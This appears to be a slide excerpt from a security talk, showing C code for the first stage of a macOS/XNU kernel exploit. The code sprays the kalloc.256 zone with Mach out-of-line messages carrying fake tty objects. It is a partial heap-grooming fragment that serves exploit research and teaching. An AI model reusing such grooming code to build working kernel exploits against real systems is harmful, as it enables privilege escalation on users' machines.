 Exploitation
Stage 1
256 printf("\n[+] sending %d OOL messages on kalloc.256\n\n",
257 FIRST_STAGE_OOL_ALLOCATIONS);
258
259 for(i = 0; i < FIRST_STAGE_OOL_ALLOCATIONS; i++)
260 {
261 setup_fake_tty(stage1_ool_buffer, FIRST_STAGE_OBJECT_SIZE, 0);
262
263 msg.header.msgh_remote_port = stage1_myports[i];
264 msg.header.msgh_local_port = MACH_PORT_NULL;
265
266 msg.header.msgh_bits =
267 MACH_MSGH_BITS(MACH_MSG_TYPE_MAKE_SEND, 0) | MACH_MSGH_BITS_COMPLEX;
268
269 msg.header.msgh_size = sizeof(msg);
270 msg.body.msgh_descriptor_count = 1;
271
272 /*
273 * Allocates:
274 * . size + 52 bytes on 32 bits
275 * . size + 88 bytes on 64 bits
276 */
277 msg.desc[0].out_of_line.size = FIRST_STAGE_OBJECT_SIZE;
278 msg.desc[0].out_of_line.address = stage1_ool_buffer;
279 msg.desc[0].out_of_line.type = MACH_MSG_OOL_DESCRIPTOR;
280
281 ret = mach_msg(&msg.header, MACH_SEND_MSG, msg.header.msgh_size, 0, 0, 0, 0);
282 }